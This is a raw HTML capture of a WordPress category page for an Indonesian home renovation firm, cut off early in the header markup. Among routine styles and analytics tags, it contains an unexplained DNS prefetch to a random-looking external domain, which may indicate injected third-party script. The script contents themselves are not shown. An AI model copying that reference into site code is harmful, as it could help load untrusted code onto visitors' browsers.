

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zamzamrenovasi.com/category/renovasi/page/4/
body_size: 32464
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://zamzamrenovasi.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script id="google_gtagjs-js-consent-mode-data-layer" src="[data-uri]" defer></script> <title>Renovasi Archives - Page 4 of 37 - Zamzam Renovasi</title><link rel="canonical" href="https://zamzamrenovasi.com/category/renovasi/page/4/" /><link rel="prev" href="https://zamzamrenovasi.com/category/renovasi/page/3/" /><link rel="next" href="https://zamzamrenovasi.com/category/renovasi/page/5/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Renovasi Archives - Page 4 of 37 - Zamzam Renovasi" /><meta property="og:url" content="https://zamzamrenovasi.com/category/renovasi/" /><meta property="og:site_name" content="Zamzam Renovasi" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zamzamrenovasi.com/category/renovasi/","url":"https://zamzamrenovasi.com/category/renovasi/page/4/","name":"Renovasi Archives - Page 4 of 37 - Zamzam Renovasi","isPartOf":{"@id":"https://zamzamrenovasi.com/#website"},"primaryImageOfPage":{"@id":"https://zamzamrenovasi.com/category/renovasi/page/4/#primaryimage"},"image":{"@id":"https://zamzamrenovasi.com/category/renovasi/page/4/#primaryimage"},"thumbnailUrl":"https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-Bluru-Permai-Sidoarjo.jpg","breadcrumb":{"@id":"https://zamzamrenovasi.com/category/renovasi/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zamzamrenovasi.com/category/renovasi/page/4/#primaryimage","url":"https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-Bluru-Permai-Sidoarjo.jpg","contentUrl":"https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-Bluru-Permai-Sidoarjo.jpg","width":1134,"height":756,"caption":"zamzam renovasi surabaya jasa renovasi rumah bluru permai sidoarjo"},{"@type":"BreadcrumbList","@id":"https://zamzamrenovasi.com/category/renovasi/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zamzamrenovasi.com/"},{"@type":"ListItem","position":2,"name":"Renovasi"}]},{"@type":"WebSite","@id":"https://zamzamrenovasi.com/#website","url":"https://zamzamrenovasi.com/","name":"Zamzam Renovasi","description":"🏠 Zamzam Renovasi | Jasa Renovasi Rumah Surabaya ✔️Bergaransi ✔️Gratis Desain dan Survey Lokasi. ✔️Pantau Progress Proyek Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zamzamrenovasi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//daoodasdldldl.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Zamzam Renovasi &raquo; Feed" href="https://zamzamrenovasi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Zamzam Renovasi &raquo; Comments Feed" href="https://zamzamrenovasi.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Zamzam Renovasi &raquo; Renovasi Category Feed" href="https://zamzamrenovasi.com/category/renovasi/feed/" /> <script data-optimized="1" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='fluentform-elementor-widget-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/16d72fa5dd47ba65842f59d2e60b9980.css?ver=1abdc' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/c596c73f93c695667cdb6589b258c930.css?ver=cc8e0' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/58104f9eee0f2207a6d6e6dc1281328a.css?ver=d00a6' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='chaty-css-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/3ab227248cb68a6d6f2021ea7229de98.css?ver=4d43d' media='all' /><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-style-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/24033228da19ed69ccf687ff04db5e07.css?ver=7e971' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/72256ae66749db9da88f03981af390f0.css?ver=f87be' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-2991-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/4048b6a72d2897e334ea3e762c5e8187.css?ver=05c33' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-4763-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/4a362606e2613afd8781184fcbdd497d.css?ver=46ce8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-5516-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/896bd5e8e01877b612dd9750292a8acc.css?ver=454d9' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/130b931b3a440fdb3145c564d2dd76de.css?ver=d8b4e' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/e8ba255a11a84e7c05398f58255d3464.css?ver=c51fe' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/75f91d5bacf3cff61dafaeca0f1d509c.css?ver=5b614' media='all' /><link data-optimized="1" rel='stylesheet' id='rating_style-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/8d42069df7b69f868ce220a773224c7a.css?ver=d7c0e' media='all' /><link data-optimized="1" rel='stylesheet' id='bsf_style-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/8b54e2fed6782060a606847a8c2a9f4f.css?ver=c7940' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/e7342a22c10b59810c9333ea0dfec718.css?ver=ce8cd' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-icons-list-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/f1913f596510ea5a62ca6d4928d16e3a.css?ver=240b4' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-social-icons-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/d5665e27613ada6daabf7536a5910dd8.css?ver=d8978' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/5391839ae3f9f0e8c8e861e539dab999.css?ver=fbdf9' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/b8309ed5588b2ee965bf7bc048358c0c.css?ver=7584d' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/4b308ec6e1e063642e5980c5135a16bf.css?ver=bb8f1' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-widget-blockquote-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/4f2b447686c0cfcee17219cb50b6ffb4.css?ver=930cd' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-mega-menu-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/8d5a5ca35c94f9a8a5a58816c65678f6.css?ver=bca85' media='all' /><link data-optimized="1" rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/640c18e0aa21eab6870c102dd4859c23.css?ver=2c946' media='all' /><link data-optimized="1" rel='stylesheet' id='eael-general-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/3a5cde1e74a598512eb32c1c287ce023.css?ver=d1575' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/d72187742b63dbf9edb9c6d77748f4ff.css?ver=1c38b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/8b152aaaad33368369a02a073b6645ff.css?ver=1f848' media='all' /> <script src="https://zamzamrenovasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/1ddabaea12dce013f1ca5b9f484f4ff8.js?ver=7525b" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" id="jquery-js-after" src="[data-uri]" defer></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/dc7eb9bc143acf8b2f70984dd0f504bf.js?ver=504bf" id="ic-tracker-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/71f9833d25242360726df575cd538c12.js?ver=38c12" id="jquery_rating-js" defer data-deferred="1"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-MR5FG2L" id="google_gtagjs-js" defer data-deferred="1"></script> <script id="google_gtagjs-js-after" src="[data-uri]" defer></script> <link rel="https://api.w.org/" href="https://zamzamrenovasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zamzamrenovasi.com/wp-json/wp/v2/categories/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zamzamrenovasi.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/410db0b9e4dddfb914f3a9ed6bda45a1.js?ver=a45a1" data-key="ktqiTw4mtsEP2eCYIY3zKA" async></script>  <script src="https://www.googletagmanager.com/gtag/js?id=AW-17516559961"></script> <script src="[data-uri]" defer></script>  <script src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://zamzamrenovasi.com/wp-content/uploads/2019/11/cropped-logo-icon-zamzam-renovasi-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://zamzamrenovasi.com/wp-content/uploads/2019/11/cropped-logo-icon-zamzam-renovasi-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://zamzamrenovasi.com/wp-content/uploads/2019/11/cropped-logo-icon-zamzam-renovasi-180x180.jpg" /><meta name="msapplication-TileImage" content="https://zamzamrenovasi.com/wp-content/uploads/2019/11/cropped-logo-icon-zamzam-renovasi-270x270.jpg" />
 <script src="https://www.googletagmanager.com/gtag/js?id=UA-152943684-2" defer data-deferred="1"></script> <script src="[data-uri]" defer></script>  <script src="https://www.googletagmanager.com/gtag/js?id=UA-152943684-2" defer data-deferred="1"></script> <script src="[data-uri]" defer></script>  <script data-optimized="1" src="[data-uri]" defer></script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1100204157753432&ev=PageView&noscript=1"
/></noscript>
<style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}</style></head><body data-rsssl=1 class="archive paged category category-renovasi category-152 wp-embed-responsive paged-4 category-paged-4 wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-2991"><div id="page" class="hfeed site"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://zamzamrenovasi.com" title="Zamzam Renovasi" rel="home">Zamzam Renovasi</a></p><div data-elementor-type="wp-post" data-elementor-id="4763" class="elementor elementor-4763" data-elementor-post-type="elementor-hf"><section class="elementor-section elementor-top-section elementor-element elementor-element-74e14b8 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74e14b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-001d90d" data-id="001d90d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-65c0359 elementor-widget elementor-widget-image" data-id="65c0359" data-element_type="widget" data-widget_type="image.default">
<a href="https://zamzamrenovasi.com/">
<img fetchpriority="high" width="800" height="298" src="https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1024x382.png" class="attachment-large size-large wp-image-5971" alt="jasa bangun kos surabaya - jatim" srcset="https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1024x382.png 1024w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-300x112.png 300w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-768x287.png 768w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1536x574.png 1536w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-2048x765.png 2048w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1170x437.png 1170w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-870x325.png 870w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-390x146.png 390w" sizes="(max-width: 800px) 100vw, 800px" />								</a></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0a432e" 